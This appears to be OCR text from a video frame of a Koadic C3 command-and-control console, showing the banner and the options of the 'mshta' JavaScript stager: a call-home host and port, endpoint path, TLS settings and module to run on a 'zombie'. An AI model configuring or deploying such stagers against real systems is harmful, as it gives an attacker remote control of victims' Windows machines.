 O
-{ Koadic C3 - COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version: 0×B ]~
~[ Stagers: 6 ]~
~[ Implants: 46 ]~
(koadic: sta/js/mshta)$ use stager/js/mshta
(koadic: sta/js/mshta)$ info
NAME VALUE REQ DESCRIPTION
SRVHOST 192.168.0.104 yes Where the stager should call home
SRVPORT 9999 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
ENDPOINT jLtOn yes URL path for callhome operations
MODULE no Module to run once zombie is staged
ONESHOT false yes oneshot
AUTOFWD true yes automatically fix forwarded connection URLs
(koadic: sta/js/mshta)$